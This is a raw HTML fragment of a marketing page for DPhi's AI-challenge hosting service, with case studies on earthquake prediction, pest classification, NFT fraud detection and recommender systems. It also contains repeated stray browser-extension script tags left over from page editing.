				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Skyrocket your AI innovations with the world's best minds.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9c309ce elementor-widget elementor-widget-text-editor" data-id="9c309ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>DPhi creates multichannel campaigns tailored to meet the goals of data science hackathons and AI challenges. Simply put, you achieve your goals with results that are top-of-the-line in the industry.</p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a544021 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a544021" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02bf225" data-id="02bf225" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d6b4617 elementor-widget elementor-widget-heading" data-id="d6b4617" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Organizations where our <span style="color:#44924c">community members</span> work</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ca0b9d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca0b9d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4160a3e" data-id="4160a3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3c47cae elementor-widget elementor-widget-text-editor" data-id="3c47cae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="JsGRdQ" style="color: #000000; font-weight: 400; font-style: normal; text-decoration: none;">These include thousands of professionals and research students who participate in our AI Challenges and other learning avenues.</span></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p>						</div>
				</div>
				<div class="elementor-element elementor-element-ae5e463 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="ae5e463" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="254" height="72" src="https://aiplanet.com/blog/wp-content/uploads/2024/04/logos.svg" class="attachment-large size-large" alt="" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8196f43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8196f43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25dcc07" data-id="25dcc07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c334b68 elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="c334b68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="984" height="59" src="https://aiplanet.com/blog/wp-content/uploads/2024/04/icon.png" class="attachment-full size-full" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-3fac858 elementor-widget elementor-widget-text-editor" data-id="3fac858" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>and many more&#8230;</p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a133714 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a133714" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2721de9" data-id="2721de9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f3d1a4e case-studies elementor-widget elementor-widget-menu-anchor" data-id="f3d1a4e" data-element_type="widget" id="case-studies" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor"></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7966a25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7966a25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a4f732" data-id="1a4f732" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66b9813 elementor-widget elementor-widget-text-editor" data-id="66b9813" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Case Studies</p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-698e07f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="698e07f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
								</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-73012daf elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-reverse-mobile elementor-reverse-tablet elementor-section-boxed elementor-section-height-default" data-id="73012daf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12af454 elementor-invisible" data-id="12af454" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ba0758e elementor-widget elementor-widget-heading" data-id="ba0758e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Predicting Earthquakes a week in advance to save lives and billions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-11cd4b4 elementor-widget elementor-widget-text-editor" data-id="11cd4b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="JsGRdQ" style="color: #a1a1a6; font-weight: 400; font-style: normal; text-decoration: none;">Hosted in collaboration with Peking University and Capgemini&#8217;s AETA Project, this AI Challenge aims to leverage data collected via a novel 3-part sensory system and a machine-learning-based algorithm. To solve this, AETA hosted an AI Challenge on DPhi. As a result, 900+ data scientists participated, and they came up with an AI model which can predict earthquakes with an 87% daily accuracy.</span></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p>						</div>
				</div>
				<div class="elementor-element elementor-element-a7409b2 elementor-tablet-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="a7409b2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#connect" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Host your AI Challenge</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16a9b022 elementor-invisible" data-id="16a9b022" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8f52bf6 elementor-widget elementor-widget-image" data-id="8f52bf6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="https://aiplanet.com/blog/wp-content/uploads/2022/05/icon2.png" class="attachment-large size-large" alt="" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48f702a elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-reverse-mobile elementor-reverse-tablet elementor-hidden-mobile elementor-hidden-tablet animated-fast elementor-section-boxed elementor-section-height-default" data-id="48f702a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2042c53 elementor-hidden-mobile elementor-invisible" data-id="2042c53" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f659b1 elementor-widget elementor-widget-image" data-id="9f659b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="https://aiplanet.com/blog/wp-content/uploads/2022/05/icon5.png" class="attachment-large size-large" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-876d1c7 elementor-invisible" data-id="876d1c7" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ed569f9 elementor-widget elementor-widget-heading" data-id="ed569f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Helping global agriculture by classifying pests</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-61b69d3 elementor-widget elementor-widget-text-editor" data-id="61b69d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #a1a1a6; font-weight: 400; font-style: normal; text-decoration: none;">Backed by the UN, World Data League aims to solve high impact challenges. To crowdsource innovation from our community, DPhi collaborated with them and conducted an AI challenge with a problem statement that affects global agro produce and supply chain. Eventually, data scientists from all over the world competed to build a novel model with 88.9% accuracy on the test dataset. The team that developed it has reached the World Semis of the ongoing prestigious AI challenge.</span></p><p> </p>						</div>
				</div>
				<div class="elementor-element elementor-element-330199c elementor-widget elementor-widget-button" data-id="330199c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#connect" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Host your AI Challenge</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f637ed3 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-reverse-mobile elementor-reverse-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="f637ed3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b8c70fe elementor-invisible" data-id="b8c70fe" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1787a9e elementor-widget elementor-widget-heading" data-id="1787a9e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Empowering an enterprise to safeguard global NFT trade with AI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2ff2f4d elementor-widget elementor-widget-text-editor" data-id="2ff2f4d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="JsGRdQ" style="color: #a1a1a6; font-weight: 400; font-style: normal; text-decoration: none;">bitsCrunch GmbH is a deep-tech startup backed by Coinbase and several notable companies. bitsCrunch products</span><span style="color: #a1a1a6;"> secure the global trade of NFTs by preventing wash trading and forgery. Their team was looking to hire data scientists across various levels and decided to leverage DPhi&#8217;s AI Challenges. Eventually, 340+ data scientists participated in their first ever AI challenge out of which 19 data scientists were shortlisted and the top 7 teams were awarded.</span></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p>						</div>
				</div>
				<div class="elementor-element elementor-element-c4941a1 elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="c4941a1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#connect" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Host your AI Challenge</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a20980e elementor-invisible" data-id="a20980e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4a43ac3 elementor-invisible elementor-widget elementor-widget-image" data-id="4a43ac3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1080" height="1080" src="https://aiplanet.com/blog/wp-content/uploads/2022/05/icon3.png" class="attachment-full size-full" alt="" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-06431f1 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-reverse-mobile elementor-reverse-tablet elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default" data-id="06431f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e6babe elementor-invisible" data-id="3e6babe" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-163753d elementor-widget elementor-widget-image" data-id="163753d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="https://aiplanet.com/blog/wp-content/uploads/2022/05/icon4.png" class="attachment-large size-large" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c5c3642 elementor-invisible" data-id="c5c3642" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-97c05ab elementor-widget elementor-widget-heading" data-id="97c05ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Enabling recommendations for 100 million+ users.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-707862a elementor-widget elementor-widget-text-editor" data-id="707862a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #a1a1a6;">Trell is a social media app with over 100 million+ downloads. They wanted to build a solid AI team and crowdsource innovative ML innovation to build better recommender systems for the newsfeed of their app. DPhi hosted their first-ever AI challenge with the problem statement of optimizing the newsfeed algorithm through given real-world datasets. Eventually, Trell saw participation from 2000+ data scientists and 267 shortlisted ML model submissions.</span><span style="color: var( --e-global-color-secondary );"> </span></p><p> </p>						</div>
				</div>
				<div class="elementor-element elementor-element-7b59be3 elementor-widget elementor-widget-button" data-id="7b59be3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#connect" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Host your AI Challenge</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43d12e1 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default" data-id="43d12e1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8637a8b" data-id="8637a8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-47a54dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47a54dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d7955fb" data-id="d7955fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa01a82 elementor-invisible elementor-widget elementor-widget-heading" data-id="aa01a82" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Harness The Power Of A Global Community To Build And Deploy High-Impact AI Solutions.</h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-e59cf79 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-widget elementor-widget-spacer" data-id="e59cf79" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-48aaa2f elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-widget elementor-widget-spacer" data-id="48aaa2f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.5,&quot;sizes&quot;:[]},&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:50}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-38c3e6a elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-widget elementor-widget-spacer" data-id="38c3e6a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-68e26e1 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-widget elementor-widget-spacer" data-id="68e26e1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:49}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f43d4b5 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-widget elementor-widget-spacer" data-id="f43d4b5" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:50}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-75949df elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-widget elementor-widget-spacer" data-id="75949df" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:49}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cd28da9 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-widget elementor-widget-spacer" data-id="cd28da9" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-53f8f4d elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-widget elementor-widget-spacer" data-id="53f8f4d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:50}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="spacer.default">
